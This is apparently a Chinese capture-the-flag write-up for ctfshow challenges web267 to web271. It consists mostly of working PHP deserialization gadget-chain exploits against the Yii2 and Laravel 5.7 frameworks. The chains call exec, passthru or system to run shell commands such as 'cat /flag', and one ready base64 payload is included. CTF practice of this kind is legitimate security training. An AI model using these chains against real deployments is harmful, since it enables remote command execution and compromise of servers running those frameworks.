
先抓包
输入O:7:"ctfshow":2:{ctfshow}
web267


又是这种不按常规出的东西,看大佬
登录admin/admin
查看about页面源码

尝试到/index.php?r=site%2Fabout&view-source

<?phpnamespace yii\rest{class IndexAction{public $checkAccess;public $id;public function __construct(){$this->checkAccess = 'exec';$this->id = 'ls />feng.txt';}}}namespace Faker {use yii\rest\IndexAction;class Generator{protected $formatters;public function __construct(){$this->formatters['close'] = [new IndexAction(), 'run'];}}}namespace yii\db{use Faker\Generator;class BatchQueryResult{private $_dataReader;public function __construct(){$this->_dataReader=new Generator();}}}namespace{use yii\db\BatchQueryResult;echo base64_encode(serialize(new BatchQueryResult()));}playload:
?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjA6InlpaVxyZXN0XEluZGV4QWN0aW9uIjoyOntzOjExOiJjaGVja0FjY2VzcyI7czo0OiJleGVjIjtzOjI6ImlkIjtzOjEzOiJscyAvPmZlbmcudHh0Ijt9aToxO3M6MzoicnVuIjt9fX19然后再改一下
<?php
namespace yii\rest{class CreateAction{public $checkAccess;public $id;public function __construct(){$this->checkAccess = 'passthru';$this->id = 'cat /flag';}}
}namespace Faker{use yii\rest\CreateAction;class Generator{protected $formatters;public function __construct(){// 这里需要改为isRunning$this->formatters['render'] = [new CreateAction(), 'run'];}}
}namespace phpDocumentor\Reflection\DocBlock\Tags{use Faker\Generator;class See{protected $description;public function __construct(){$this->description = new Generator();}}
}
namespace{use phpDocumentor\Reflection\DocBlock\Tags\See;class Swift_KeyCache_DiskKeyCache{private $keys = [];private $path;public function __construct(){$this->path = new See;$this->keys = array("axin"=>array("is"=>"handsome"));}}// 生成pocecho base64_encode(serialize(new Swift_KeyCache_DiskKeyCache()));
}传入后即可
web268
加了过滤flag,但和267的一样,用上一题的方法即可
web269
用之前的依然可以
web270
这里用这个
<?phpnamespace yii\rest{class IndexAction{public $checkAccess;public $id;public function __construct(){$this->checkAccess = 'passthru';$this->id = 'cat /fl*';}}
}
namespace yii\db{use yii\web\DbSession;class BatchQueryResult{private $_dataReader;public function __construct(){$this->_dataReader=new DbSession();}}
}
namespace yii\web{use yii\rest\IndexAction;class DbSession{public $writeCallback;public function __construct(){$a=new IndexAction();$this->writeCallback=[$a,'run'];}}
}namespace{use yii\db\BatchQueryResult;echo base64_encode(serialize(new BatchQueryResult()));
}
web271
laravel5.7的反序列化
参考aravel5.7 反序列化漏洞复现
<?php
namespace Illuminate\Foundation\Testing{use Illuminate\Auth\GenericUser;use Illuminate\Foundation\Application;class PendingCommand{protected $command;protected $parameters;public $test;protected $app;public function __construct(){$this->command="system";$this->parameters[]="cat /flag";$this->test=new GenericUser();$this->app=new Application();}}
}
namespace Illuminate\Foundation{class Application{protected $bindings = [];public function __construct(){$this->bindings=array('Illuminate\Contracts\Console\Kernel'=>array('concrete'=>'Illuminate\Foundation\Application'));}}
}
namespace Illuminate\Auth{class GenericUser{protected $attributes;public function __construct(){$this->attributes['expectedOutput']=['hello','world'];$this->attributes['expectedQuestions']=['hello','world'];}}
}
namespace{use Illuminate\Foundation\Testing\PendingCommand;echo urlencode(serialize(new PendingCommand()));
}传参即可得到flag